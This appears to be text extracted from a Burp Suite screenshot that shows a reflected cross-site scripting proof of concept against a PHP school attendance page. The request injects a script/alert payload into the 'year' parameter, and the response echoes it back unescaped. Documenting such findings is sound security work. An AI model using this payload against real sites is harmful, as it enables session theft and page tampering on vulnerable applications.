 Request
Pretty Raw Hex
\n
1 GET /std1/view/teacher_attendance_history1.php?
index=index&month=month&year=
year'"()%26%25<zzz><ScRiPt%20>alert(9250)</ScRi
Pt> HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 05 May 2024 13:20:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 1200
8
9 <div class="col-md-12">
10 <div class="box">
11 <div class="box-header">
12
13 <h3 class="box-title">
Attendance - year'"()&%<zzz>
<ScRiPt >
alert(9250)
</ScRiPt>
</h3>
14 </div>
<!-- /.box-header -->
15 <div class="box-body table-responsive">
16 <div class="row">
17 <div class=" col-md-7">
18 <table id="example3" class="table
? alert(9250) 1 match
INSPECTOR
Done
1,390 bytes | 38 millis